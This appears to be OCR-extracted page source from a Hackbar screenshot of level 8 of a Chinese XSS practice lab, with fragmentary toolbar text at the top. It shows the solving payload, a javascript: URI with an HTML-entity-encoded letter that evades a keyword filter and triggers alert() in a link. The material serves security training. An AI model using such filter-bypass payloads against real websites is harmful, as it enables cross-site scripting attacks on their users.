 Hackbar
cryption Encoding
Load Split Run
nable Post data
nable Referer
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level9.php?keyword=not bad!";
9 }
10 </script>
11 <title>欢迎来到level8</title>
12 </head>
13 <body>
14 <object style="border:0px" type="text/x-scriptlet" data="http://xss.tv/themes/default/templates/head.html" width=100% height=50></ob
15 <h1 align=center>欢迎来到level8</h1>
16 <center>
17 <form action=level8.php method=GET>
18 <input name=keyword  value="javascri&amp;#112;t:alert()">
19 <input type=submit name=submit value=添加友情链接 />
20 </form>
21 </center><center><BR><a href="javascri&#112;t:alert()">友情链接</a></center><center><img src=level8.jpg></center>
22 <h3 align=center>payload的长度:23</h3></body>
23 </html>
24